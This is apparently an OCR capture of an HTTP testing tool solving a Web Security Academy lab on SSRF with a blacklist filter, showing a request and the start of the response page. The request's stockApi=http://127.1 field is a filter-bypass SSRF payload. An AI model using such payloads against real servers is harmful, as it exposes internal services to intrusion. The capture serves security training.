 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0af1005f03121359819d4dd00086006c.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 107
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af1005f03121359819d4dd00086006c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
Follow link (ctrl + click)
15 Referer: https://0af1005f03121359819d4dd00086006c.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=jOtflzBnvuugRFJWLz3wmXcRzBbOXMip
19
20 stockApi=http://127.1
Responses https 10666bytes / 215ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=T6w0u7jV0zWUGSJGJeIoxhSwPR
HttpOnly; SameSite=None
远端地址:79.125.84.16:443; 响应
时间:215ms; 总耗时:797ms; URL:
https://0af1005f03121359819d4
d...
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 10666
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>SSRF with blacklist-based input filter</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"></script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo></div>
21 <div class=title-container>
22 <h2>SSRF with blacklist-based input